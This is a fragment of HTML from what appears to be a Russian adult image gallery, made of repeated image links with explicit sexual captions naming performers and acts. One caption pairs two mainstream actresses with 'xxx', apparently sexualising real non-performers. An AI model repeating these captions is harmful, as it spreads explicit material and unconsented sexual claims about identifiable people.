data-src="/uploads/posts/2023-11/thumbs/1698978448_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-95.jpg" style="max-width:100%;" alt="Анал tushy Alex Grey Karla Kush гиф"></a><div>Анал tushy Alex Grey Karla Kush гиф</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978428_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-81.jpg||Саманта Сэйнт жмж анал--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978428_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978428_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-81.jpg" style="max-width:100%;" alt="Саманта Сэйнт жмж анал"></a><div>Саманта Сэйнт жмж анал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-92.jpg||Шикарные девушки жмж анал--><img data-src="/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-92.jpg" style="max-width:100%;" alt="Шикарные девушки жмж анал"><div>Шикарные девушки жмж анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-28.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-79.jpg||Натали Дормер и Софи Тернер xxx--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-79.jpg" style="max-width:100%;" alt="Натали Дормер и Софи Тернер xxx"></a><div>Натали Дормер и Софи Тернер xxx</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978424_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-40.jpg|--><img data-src="/uploads/posts/2023-11/1698978424_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-40.jpg" style="max-width:100%;" alt="Нежный секс жжм (93 фото)"><div>Нежный секс жжм (93 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-67.jpg||Молодые порнозвезды жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-67.jpg" style="max-width:100%;" alt="Молодые порнозвезды жмж"></a><div>Молодые порнозвезды жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978486_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-75.jpg||Jenna Ross голая жмж Veronica Radke--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978486_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978486_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-75.jpg" style="max-width:100%;" alt="Jenna Ross голая жмж Veronica Radke"></a><div>Jenna Ross голая жмж Veronica Radke</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978514_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-55.jpg||Tushy двойное проникновение Christiana Cinn--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978514_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978514_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-55.jpg" style="max-width:100%;" alt="Tushy двойное проникновение Christiana Cinn"></a><div>Tushy двойное проникновение Christiana Cinn</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978444_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-37.jpg||Красивые женщины жмж анал--><img data-src="/uploads/posts/2023-11/1698978444_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-37.jpg" style="max-width:100%;" alt="Красивые женщины жмж анал"><div>Красивые женщины жмж анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978460_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-12.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978460_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978460_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-45.jpg||Анальчик с двумя девками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-45.jpg" style="max-width:100%;" alt="Анальчик с двумя девками"></a><div>Анальчик с двумя девками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978428_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-44.jpg||Нежный трах с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978428_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978428_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-44.jpg" style="max-width:100%;" alt="Нежный трах с двумя девушками"></a><div>Нежный трах с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978521_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-91.png||Жмж черно белое красиво--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978521_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-91.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978521_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-91.png" style="max-width:100%;" alt="Жмж черно белое красиво"></a><div>Жмж черно белое красиво</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-59.jpg||Холли Майклс двойное проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978494_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-59.jpg" style="max-width:100%;" alt="Холли Майклс двойное проникновение"></a><div>Холли Майклс двойное проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978414_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-19.jpg||Нежный анал с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978414_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978414_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-19.jpg" style="max-width:100%;" alt="Нежный анал с двумя девушками"></a><div>Нежный анал с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-76.jpg||Трах в троем жмж в чулках--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-76.jpg" style="max-width:100%;" alt="Трах в троем жмж в чулках"></a><div>Трах в троем жмж в чулках</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978451_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-29.jpg||Красивая ебля крупным планом--><img data-src="/uploads/posts/2023-11/1698978451_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-29.jpg" style="max-width:100%;" alt="Красивая ебля крупным планом"><div>Красивая ебля крупным планом</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978450_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-35.jpg||Две девушки анал в чулках--><img data-src="/uploads/posts/2023-11/1698978450_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-35.jpg" style="max-width:100%;" alt="Две девушки анал в чулках"><div>Две девушки анал в чулках</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978455_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-66.jpg||Анал и куни одновременно--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978455_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978455_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-66.jpg" style="max-width:100%;" alt="Анал и куни одновременно"></a><div>Анал и куни одновременно</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-88.jpg||Эротические картинки жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-88.jpg" style="max-width:100%;" alt="Эротические картинки жмж"></a><div>Эротические картинки жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978436_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-1.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978436_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978436_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978486_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-31.jpg||Оргазм молодых девушек жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978486_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978486_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-31.jpg" style="max-width:100%;" alt="Оргазм молодых девушек жмж"></a><div>Оргазм молодых девушек жмж</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978490_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-42.jpg||Втроем взрослые женщины--><img data-src="/uploads/posts/2023-11/1698978490_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-42.jpg" style="max-width:100%;" alt="Втроем взрослые женщины"><div>Втроем взрослые женщины</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978447_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-22.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978447_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978447_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978453_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-25.jpg||Две красотки лижут член--><img data-src="/uploads/posts/2023-11/1698978453_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-25.jpg" style="max-width:100%;" alt="Две красотки лижут член"><div>Две красотки лижут член</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978459_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-52.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978459_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978459_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-52.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978471_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-62.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978471_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978471_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978493_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-89.jpg||Красивая порнушка с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978493_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978493_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-89.jpg" style="max-width:100%;" alt="Красивая порнушка с двумя девушками"></a><div>Красивая порнушка с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978499_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-60.jpg||Красивая порнушка с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978499_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978499_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-60.jpg" style="max-width:100%;" alt="Красивая порнушка с двумя девушками"></a><div>Красивая порнушка с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978420_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-5.jpg||Gabbie Carter 2 проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978420_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978420_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-5.jpg" style="max-width:100%;" alt="Gabbie Carter 2 проникновение"></a><div>Gabbie Carter 2 проникновение</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-38.jpg||Девушка лижет анус парню--><img data-src="/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-38.jpg" style="max-width:100%;" alt="Девушка лижет анус парню"><div>Девушка лижет анус парню</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978409_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-2.jpg||Две девушки лижут один член--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978409_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978409_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-2.jpg" style="max-width:100%;" alt="Две девушки лижут один член"></a><div>Две девушки лижут один член</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978511_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-49.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978511_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978511_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-49.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978424_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-15.jpg||Красивый страстный анал--><img data-src="/uploads/posts/2023-11/1698978424_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-15.jpg" style="max-width:100%;" alt="Красивый страстный анал"><div>Красивый страстный анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978437_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-74.jpg||Jillian Janson двойное проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978437_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978437_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-74.jpg" style="max-width:100%;" alt="Jillian Janson двойное проникновение"></a><div>Jillian Janson двойное проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-86.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978496_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-86.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978471_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-43.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978471_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978471_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-18.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978441_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-85.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978441_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978441_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-85.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978476_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-84.jpg||Самые красивые эротические позы жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978476_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978476_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-84.jpg" style="max-width:100%;" alt="Самые красивые эротические позы жмж"></a><div>Самые красивые эротические позы жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978504_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-78.jpg||Красивые девушки анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978504_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978504_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-78.jpg" style="max-width:100%;" alt="Красивые девушки анал жмж"></a><div>Красивые девушки анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-47.jpg||Нежный трах с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-47.jpg" style="max-width:100%;" alt="Нежный трах с двумя девушками"></a><div>Нежный трах с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978495_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-68.jpg||Красивый жмж в постели--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978495_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978495_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-68.jpg" style="max-width:100%;" alt="Красивый жмж в постели"></a><div>Красивый жмж в постели</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978515_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-58.jpg||Анисса Кейт анал втроем жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978515_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978515_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-58.jpg" style="max-width:100%;" alt="Анисса Кейт анал втроем жмж"></a><div>Анисса Кейт анал втроем жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978470_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-48.jpg||Ебля с двумя красивыми девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978470_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978470_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-48.jpg" style="max-width:100%;" alt="Ебля с двумя красивыми девушками"></a><div>Ебля с двумя красивыми девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978490_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-6.jpg||Русское жмж порнография 69--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978490_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978490_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-6.jpg" style="max-width:100%;" alt="Русское жмж порнография 69"></a><div>Русское жмж порнография 69</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978423_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-83.jpg||Вероника Радке римминг--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978423_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978423_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-83.jpg" style="max-width:100%;" alt="Вероника Радке римминг"></a><div>Вероника Радке римминг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978408_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-16.jpg||Красивые девушки анал в троем--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978408_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978408_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-16.jpg" style="max-width:100%;" alt="Красивые девушки анал в троем"></a><div>Красивые девушки анал в троем</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978490_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-32.jpg||Две красотки лижут член--><img data-src="/uploads/posts/2023-11/1698978490_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-32.jpg" style="max-width:100%;" alt="Две красотки лижут член"><div>Две красотки лижут член</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978412_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-17.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978412_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978412_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978433_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-14.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978433_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978433_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978434_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-90.jpg||Русское порно, жмж, кончают в рот--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978434_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978434_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-90.jpg" style="max-width:100%;" alt="Русское порно, жмж, кончают в рот"></a><div>Русское порно, жмж, кончают в рот</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-69.jpg||Вероника Авлув анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978440_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-69.jpg" style="max-width:100%;" alt="Вероника Авлув анал жмж"></a><div>Вероника Авлув анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978482_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-7.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978482_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978482_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-34.jpg||Вероника Родригес и Алекс грей--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-34.jpg" style="max-width:100%;" alt="Вероника Родригес и Алекс грей"></a><div>Вероника Родригес и Алекс грей</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-71.jpg||Красивые девушки elles Club sex--><img data-src="/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-71.jpg" style="max-width:100%;" alt="Красивые девушки elles Club sex"><div>Красивые девушки elles Club sex</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978477_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-80.jpg||Jenna Ross голая жмж Veronica Radke--><img data-src="/uploads/posts/2023-11/1698978477_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-80.jpg" style="max-width:100%;" alt="Jenna Ross голая жмж Veronica Radke"><div>Jenna Ross голая жмж Veronica Radke</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978433_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-3.jpg||Красивый жмж с блондинками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978433_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-3.jpg" class="highslide" target="_blank"><img 